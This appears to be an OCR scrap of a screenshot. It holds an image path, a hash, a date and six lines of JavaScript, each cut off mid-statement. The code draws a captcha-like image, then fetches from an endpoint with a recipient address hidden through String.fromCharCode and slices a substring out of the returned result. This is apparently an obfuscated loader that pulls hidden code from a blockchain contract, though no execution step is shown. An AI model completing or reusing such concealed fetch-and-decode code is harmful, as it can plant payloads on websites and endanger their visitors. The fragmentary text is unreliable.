
📎 HASH: b37e0763cd4fede19bbfb942ffcac
Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130